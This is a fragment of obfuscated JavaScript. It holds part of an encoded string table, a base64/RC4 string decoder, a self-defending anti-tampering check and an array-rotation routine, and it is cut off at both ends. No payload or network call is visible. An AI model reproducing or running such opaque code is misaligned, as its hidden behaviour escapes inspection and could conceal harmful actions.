ra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return 